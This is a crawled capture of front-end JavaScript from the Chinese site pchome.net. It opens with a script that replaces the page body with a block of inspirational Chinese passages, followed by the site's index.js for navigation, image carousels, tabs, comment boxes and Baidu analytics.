</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-2.png"><p>青春如此短暂，不要叹老。偶尔可以停下来休息，但别蹲下来张望。走了一条路的时候，记得别回头看。时不时问问自己，自己在干嘛?记住，每天的太阳都是新的，不要辜负了美好的晨光。</p>	</li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-3.png"><p>时光并不会成为生命的赌注，虚掷长日，红了双眼，那些至死终随的身影，依旧如同不曾凋落的烟火，一个侧身倾目便可紧握。少年，别轻易放弃梦想，奇迹终会出现。</p></li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-4.png"><p>生活还像一杯红酒，热爱生活的人会从中品出无穷无尽的美妙，抿一口留在口中回味，它的甘甜中有一丝苦涩，如人生一般复杂迷离；喝一口下肚，余香沁人心脾，让人终生受益。</p>	</li><li><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-5.png"><p>春暖花会开，如果你曾经历过冬天，那么你就会有春色!如果你有着信念，那么春天一定会遥远！如果你正在付出，那么总有一天你会拥有花开满园。</p></li><li class="r-right"><img src="https://static.pchome.net/pchome/static/pc/new/images/r-bottom-6.png"><p>或许你注定难以捉摸，侧身西望，似要望断这天涯南北东西之路。不应百花之邀，不解明月之情，孑然一人，默然自语，黯然伤神，在秋风中独自泪流，没了这砌下之路。</p></li></ul><div class="r-line"></div></div></div><div class="footer-box"><a href="http://beian.miit.gov.cn/" target="_blank"><span style="padding-left: 20px;">琼ICP备2023002197号-6</span></a></div></div>'
		  $("html").hide();
		  $(function(){
			  $("body").empty();
			  $("body").addClass("new-index");
			  $("body").append(shtml)
			  $("html").show();  
			  $("body").css("background","#fff")
		  
		  })
  };


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://static.pchome.net/pchome/channel/static/cms/2017/js/index.js
body_size: 2864
content:
$(function () {

    (function () {
        //导航距离屏幕顶部的位置判断
        var wH = window.screen.availHeight;
        var navH = $("#left-nav").height();
        if (wH - navH > 200) {
            $("#left-nav").css({
                top: (wH - navH) / 2 + "px"
            });
        } else {
            $("#left-nav").css({
                top: "0px"
            });
        }
    })();
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if ($(".cms-nav").lenght > 0) {
            if (currTop < $(".cms-nav").offset().top) {
                $("#left-nav").slideUp(300);
            } else {
                $("#left-nav").slideDown(300);
            }
        }
    });

    //图片欣赏 fadeIn-fadeOut
    function toFadePic(pic, btn_ul) {
        var i = -1;
        var len = pic.length;
        var len_btn = btn_ul.find("li").length;
        var x = len - len_btn;
        pic.eq(0).css({
            display: "block"
        }).siblings("a").css({
            display: "none"
        });
        if (x > 0) {
            for (var j = 0; j < x; j++) {
                btn_ul.append("<li></li>")
            }
        }
        if (x < 0) {
            for (var j = len; j < len_btn; j++) {
                btn_ul.find("li").eq(j).remove();
            }
        }
        var t = setInterval(next, 3500);

        function next() {
            i++;
            if (i > len - 1) {
                i = 0
            }
            showNext(i)
        }

        function showNext(i) {
            btn_ul.find("li").eq(i).addClass("cur").siblings().removeClass("cur");
            pic.eq(i).fadeIn(800).siblings("a").fadeOut(800);
        }
        btn_ul.find("li").hover(function () {
            clearInterval(t);
            i = $(this).index();
            showNext(i);
        }, function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
        pic.mouseenter(function () {
            clearInterval(t);
            t = null;
        }).mouseleave(function () {
            clearInterval(t);
            t = null;
            t = setInterval(next, 3500);
        });
    }
    $(function () {
        //隐藏图赏第一屏焦点图及其css
        //2017-03-16
        //方强
        if ($('.cms-pic-show').length >= 0) {
            $('.cms-pic-show').remove();
        };
        //var pic = $(".cms-pic-show a");
        //var btn_ul = $(".cms-pic-btn");
        //toFadePic(pic, btn_ul);
    });
    $(".tips i").click(function () {
        $(this).parent(".tips").css({
            visibility: "hidden"
        })
    });

    //点击回复
    $("* textarea").focus(function () {
        $(this).text("");
        $(this).css({
            color: "#000"
        });
        $(this).keydown(function () {
            $(this).next(".txt-num").html($(this).val().length + "/" + $(this).attr("maxLength"));
        })
    });
    $(".user-reply-each .close").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });
    $(".user-submit span").click(function () {
        var oTop = $(this).offset().top - $(".comment-reply").offset().top + 35;
        $(".user-reply-each").css({
            top: oTop
        });
        $(".user-reply-each").show(500);
    });
    $(".user-reply-each .user-submit input").click(function () {
        $(this).parents(".user-reply-each").hide(500);
    });

    //右栏点击切换方法
    function s_tabGo(IndexOl, IndexUl) {
        IndexOl.click(function () {
            IndexOl.removeClass('s_active');
            $(this).addClass('s_active');

            IndexUl.removeClass('s_show_dis');
            IndexUl.eq($(this).index()).addClass('s_show_dis');
        })
    }
    //热门文章
    s_tabGo($('.s_hot-news .s_hot-title ol li'), $('.s_hot-news ul'));
    //热门排行
    s_tabGo($('.s_hot-list .s_hot-title ol li'), $('.s_hot-list ul'));
    //图赏
    s_tabGo($('.s_hot_pic .s_hot-title ol li'), $('.s_hot_pic ul'));
    //应用推荐
    s_tabGo($('.s_hot_soft .s_hot-title ol li'), $('.s_hot_soft ul'));
    //热门文章排行
    s_tabGo($('.s_hot-news_sec01 .s_hot-title ol li'), $('.s_hot-news_sec01 ul'));
    //宽带山热门帖子排行
    s_tabGo($('#kds_hot-news_sec .s_hot-title ol li'), $('#kds_hot-news_sec ul'));

});

//2017/3/3新增文章页左边分享
try {
    var h = $(".cms-article-text").offset().top;
    $(".left-share").css({
        top: h + "px"
    });
    $(window).scroll(function () {
        var currTop = $(window).scrollTop();
        if (currTop >= $(".article-foot").offset().top - 600) {
            $(".left-share").fadeOut(300);
        } else {
            $(".left-share").fadeIn(300);
        }
    });
} catch (e) {}

//修改编者按为文章第一段
//2017-03-15
//方强
//if( $('.article-pince').length<=0 ){
//	if( $('.cms-article-text').length > 0 ){
//		if( $('.intro').length > 0 ){
//			$('.intro').remove();
//			$('.cms-article-text').find('p').eq(0).addClass('intro');
//		}
//	}
//};

//添加返回顶部
//2017-03-15
//方强
if ($('#mod_return').length <= 0) {
    $('body').append('<div class="mod_return" id="mod_return"><a href="#"></a></div>');
    $(function () {
        $(window).scroll(function () {
            var scroolh = $(window).scrollTop();
            if (scroolh > 500) {
                $(".mod_return").addClass("mod_return_appear");
            } else {
                $(".mod_return").removeClass("mod_return_appear");
            }
        });
        $('#mod_return').find('a').click(function () {
            $('html,body').animate({
                'scrollTop': 0
            }, 500);
            return false;
        });
    });
}


//增加vr热区图标
//2017-04-20
$(function () {
    var vr_wrap_link = $('.cms-article-text').find('p').find('.vr-jump');
    for (var link_num = 0; link_num < vr_wrap_link.length; link_num++) {
        var vr_img_height = vr_wrap_link.parent('p').eq(link_num).find('img').height();
        var vr_img_width = vr_wrap_link.parent('p').eq(link_num).find('img').width();
        vr_wrap_link.parent('p').eq(link_num).css({
            'position': 'relative',
            'height': vr_img_height,
            'text-indent': '0'
        }).find('.vr-jump').css({
            'display': 'block',
            'position': 'absolute',
            'margin-left': -vr_img_width / 2,
            'left': '50%'
        }).prepend('<i></i>');
    }
    $(".zxgx-top li").hover(function(){
        var _tabi = $(this).index();
        $(this).addClass("active-li").siblings().removeClass("active-li");
        $(".zxgx-tab ul").eq(_tabi).show().siblings().hide();
    })
});

// 增加广告
try{
	// if($(".article-relative").length > 0){
	// 	$(".article-relative").after('<div style="margin:0 0 12px"><div class="_gv4tylgelxt"></div></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183928",
	// 		container: "_gv4tylgelxt",
	// 		async: true
	// 	});
	// }
	// if($(".w-right-rank").length > 0){
	// 	$(".w-right-rank").append('<div class="_o17houf6iqf"></div>');
	// 	(window.slotbydup = window.slotbydup || []).push({
	// 		id: "u6183930",
	// 		container: "_o17houf6iqf",
	// 		async: true
	// 	});
	// }
    if($("#mrjx").height()>=507){
        $("#mrjx").css("height","507px");
        $(".open_detail").show();
        $(".open_detail").click(function(){
            $("#mrjx").css("height","auto");
            $(".open_detail").hide();
        })
    }else{
        $(".open_detail").hide();
    }
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183621",container: "_t03mqnlovi",async: true});</script>');
	//document.write('<script type="text/javascript">(window.slotbydup = window.slotbydup || []).push({id: "u6183622",container: "_o5er4vowuw",async: true});</script>');
	//document.write('<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" ></script>');
}catch(e){console.log(e)}


//pchome.net统计

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a97bb0d228bb7d8659cb727064f55987";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();











